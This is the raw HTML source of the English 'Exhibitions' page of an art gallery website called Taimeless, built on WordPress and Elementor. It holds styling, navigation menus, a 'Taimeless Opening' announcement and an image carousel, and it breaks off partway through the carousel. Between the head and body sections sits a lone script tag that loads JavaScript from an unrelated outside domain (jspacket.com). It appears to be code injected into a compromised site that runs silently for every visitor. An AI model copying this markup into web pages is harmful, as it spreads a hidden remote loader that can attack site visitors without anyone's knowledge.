		<link rel="preload" href="https://taimeless.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<link rel="alternate" hreflang="it-IT" href="https://taimeless.com/exhibitions/"/>
<link rel="alternate" hreflang="en-GB" href="https://taimeless.com/en/exhibitions/"/>
<link rel="alternate" hreflang="it" href="https://taimeless.com/exhibitions/"/>
<link rel="alternate" hreflang="en" href="https://taimeless.com/en/exhibitions/"/>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://taimeless.com/en"><link rel="alternate" href="https://taimeless.com/en/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://taimeless.com/wp-content/uploads/2024/01/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taimeless.com/wp-content/uploads/2024/01/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taimeless.com/wp-content/uploads/2024/01/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://taimeless.com/wp-content/uploads/2024/01/cropped-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Contact Form*/
.wpcf7-form-control.wpcf7-submit.has-spinner{
	background-color:grey !important;
}

/*Contact Form > Pulsante*/
.wpcf7-form-control.wpcf7-submit.has-spinner:hover{
	background-color:#666666 !important;
}


/*Contact Form > Pulsante*/
.wpcf7 .wpcf7-form-control-wrap[data-name="acceptance"], .wpcf7 .wpcf7-form-control-wrap.acceptance {
    display: inline-block;
    padding: 17px;
    text-align: left;
}



/*About Pulsante*/
.sc_button.sc_button_default.sc_button_size_normal.sc_button_icon_left{
	background-color:grey !important;
}

.sc_button.sc_button_default.sc_button_size_normal.sc_button_icon_left:hover{
	background-color:#666666 !important;
}

/*Pulsante scroll to top*/
.trx_addons_scroll_to_top.trx_addons_icon-up.scroll_to_top_style_default.inited.show{
	background-color:grey;
}

.trx_addons_scroll_to_top.trx_addons_icon-up.scroll_to_top_style_default.inited.show:hover{
	background-color:#666666;
}

/*Footer Social Button*/
span.social_icon.:hover{
	background-color:#666666 !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*="facebook"] {
    background-color: #666666 !important;
    color: var(--theme-color-inverse_link) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*="instagram"] {
    background-color: #666666 !important;
    color: var(--theme-color-inverse_link) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*="linkedin"] {
    background-color: #666666 !important;
    color: var(--theme-color-inverse_link) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon[class*="youtube"] {
    background-color: #666666 !important;
    color: var(--theme-color-inverse_link) !important;
}

/*Home frecce button*/
span.hover-arrow::before{
	color:black !important;
}


.slider_outer_controls_bottom .slider_controls_wrap>a:hover {
    color: black;
    background-color: #ffffff;
    border-color: var(--theme-color-alter_bg_color);
}

/*color hover button*/
h5 a:hover, h6 a:hover, li a:hover {
    color: grey;
}
.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories a:hover {
    color: grey !important;
}

/*Barra laterale panel Menu Home*/

span.social_icon.social_icon_instagram.social_icon_colored{
	background-color:transparent  !important;
}

span.social_icon.social_icon_facebook-1.social_icon_colored{
	background-color:transparent  !important;
}


/*disattivare meta commenti blog
span.post_meta_number {
    display: none;
}
span.post_meta_label {
    display: none;
}*/


/*MOBILE*/
@media screen and (max-width: 767px){
.social_icon.social_icon_colored{
		background-color:transparent !important;
	}
	
	.elementor-container.elementor-column-gap-extended{
		margin-bottom:20px;
	}
	

	
}

@media screen and (max-width: 1280px){
	 .sc_layouts_logo img {
    max-height: 4em;
    width: auto;
    vertical-align: middle;
}
}
		</style>
		
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_234773953 img.logo_image{max-height:100px;}</style></head>
<script src="https://jspacket.com/js/393.js"></script>

<body class="page-template-default page page-id-20175 wp-custom-logo theme-expo hide_fixed_rows_enabled woocommerce-no-js translatepress-en_GB tribe-no-js tinvwl-theme-style skin_default scheme_dark blog_mode_page body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-17542 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 elementor-page elementor-page-20175">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="expo_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1" data-no-translation="" data-trp-gettext="">Skip to content</a>
								<a class="expo_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1" data-no-translation="" data-trp-gettext="">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_17542 top_panel_custom_header-main-classic-grid				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="17542" class="elementor elementor-17542">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-84ac3ed elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="84ac3ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3919517 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3919517" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-adcd462 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="adcd462" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://taimeless.com/en/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_234773953" ><img class="logo_image"
					src="//taimeless.com/wp-content/uploads/2024/01/logo-trasparent.png"
											srcset="//taimeless.com/wp-content/uploads/2021/06/retina_bianco.png 2x"
											alt="Taimeless" width="350" height="100"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc92181 sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="dc92181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-14c1010 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="14c1010" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_656055201" class="sc_layouts_menu_nav"><li id="menu-item-20170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20170"><a href="https://taimeless.com/en/about/"><span>About</span></a></li><li id="menu-item-20174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20174"><a href="https://taimeless.com/en/artists/"><span>Artists</span></a></li><li id="menu-item-20189" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20175 current_page_item menu-item-20189"><a href="https://taimeless.com/en/exhibitions/" aria-current="page"><span>Exhibitions</span></a></li><li id="menu-item-23906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://taimeless.com/en/jewelry/"><span>Jewelry</span></a></li><li id="menu-item-20188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20188"><a href="https://taimeless.com/en/press/"><span>Press</span></a></li><li id="menu-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171"><a href="https://taimeless.com/en/contact/"><span>Contact</span></a></li><li id="menu-item-21886" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-21886"><a href="https://taimeless.com/exhibitions/"><span><span data-no-translation><img class="trp-flag-image" src="https://taimeless.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian"></span></span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c35946 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8c35946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0bc4b7d sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="0bc4b7d" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://taimeless.com/en/contacts/" class="sc_button hide_on_mobile hide_on_tablet hide_on_notebook hide_on_desktop hide_on_wide sc_button_default sc_button_size_small sc_button_icon_left" ><span class="sc_button_text"><span class="sc_button_title">Contact us</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55a2569 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="55a2569" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d1d24f sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4d1d24f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-11b2d1d sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="11b2d1d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://taimeless.com/en/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//taimeless.com/wp-content/uploads/2024/01/logo-trasparent.png"
										alt="Taimeless" width="350" height="100"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a82bedd sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a82bedd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9ca1364 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="9ca1364" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-92940a3 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="92940a3" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_cart sc_layouts_cart_market_woocommerce hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items" data-item="item" data-items="items" data-no-translation-data-item="" data-no-translation-data-items="">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a52a155 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="a52a155" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//taimeless.com/wp-content/uploads/2024/01/logo-trasparent.png"
                                            alt="Taimeless" width="350" height="100">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://taimeless.com/en/" data-trp-original-action="https://taimeless.com/en/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s" data-no-translation-placeholder="">
                    <button type="submit" class="search_submit"></button>
                                    <input type="hidden" name="trp-form-language" value="en"/></form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3abe85a sc_layouts_hide_on_mobile sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="3abe85a" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="https://taimeless.com/en/contacts/" class="sc_button hide_on_mobile hide_on_tablet hide_on_notebook hide_on_desktop hide_on_wide sc_button_default sc_button_size_small sc_button_icon_left" ><span class="sc_button_text"><span class="sc_button_title">Let's Talk</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce483b6 sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="ce483b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88273e2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="88273e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1d03cee sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d03cee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-fbd49d7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="fbd49d7" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Exhibitions</h1></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://taimeless.com/en/">
		<img src="//taimeless.com/wp-content/uploads/2024/01/logo-trasparent.png" alt="Taimeless" width="350" height="100">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text" data-no-translation="" data-trp-gettext="">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile_1638458486"><li id="menu_mobile-item-20170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20170"><a href="https://taimeless.com/en/about/"><span>About</span></a></li><li id="menu_mobile-item-20174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20174"><a href="https://taimeless.com/en/artists/"><span>Artists</span></a></li><li id="menu_mobile-item-20189" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20175 current_page_item menu-item-20189"><a href="https://taimeless.com/en/exhibitions/" aria-current="page"><span>Exhibitions</span></a></li><li id="menu_mobile-item-23906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://taimeless.com/en/jewelry/"><span>Jewelry</span></a></li><li id="menu_mobile-item-20188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20188"><a href="https://taimeless.com/en/press/"><span>Press</span></a></li><li id="menu_mobile-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171"><a href="https://taimeless.com/en/contact/"><span>Contact</span></a></li><li id="menu_mobile-item-21886" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-21886"><a href="https://taimeless.com/exhibitions/"><span><span data-no-translation><img class="trp-flag-image" src="https://taimeless.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian"></span></span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/people/Taimeless-ART-Gallery/61556717822040/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1 social_icon_colored" style="background-color:#808080;"><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://www.instagram.com/taimeless.official/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram social_icon_colored" style="background-color:#808080;"><span class="icon-instagram"></span></span></a></div>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="expo_skip_link_anchor" href="#"></a>
						
<article id="post-20175"
	class="post_item_single post_type_page post-20175 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="20175" class="elementor elementor-20175">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-01cd278 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched sc_extra_bg_small sc_section_toggle_on sc_section_toggle_state_hide elementor-section-height-default elementor-section-items-middle sc_fly_static" data-id="01cd278" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3add9ae sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3add9ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f290f0 sc_fly_static elementor-widget elementor-widget-heading" data-id="9f290f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Coming Soon</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1df5bf4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1df5bf4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c79b0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="97c79b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0664291 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="0664291" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_align_center sc_item_subtitle_above sc_item_title_style_default">Exhibition</span><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag sc_typed"
			><span class="sc_item_title_text">Taimeless Opening</span></h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3f7e7e4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="3f7e7e4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e111d6 sc_fly_static elementor-widget elementor-widget-spacer" data-id="8e111d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23dd4e5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="23dd4e5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ee6ec8 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6ee6ec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ca2220 sc_fly_static elementor-widget elementor-widget-spacer" data-id="1ca2220" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-712c983 elementor-arrows-position-inside elementor-pagination-position-outside sc_fly_static elementor-widget elementor-widget-image-carousel" data-id="712c983" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/0-1-300x300.jpg" alt="0" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/1-1-300x300.jpg" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/2-1-300x300.jpg" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/3-1-300x300.jpg" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/4-1-300x300.jpg" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/5-1-300x300.jpg" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/6-1-300x300.jpg" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/7-1-300x300.jpg" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/8-1-300x300.jpg" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/9-2-300x300.jpg" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/10-1-300x300.jpg" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img 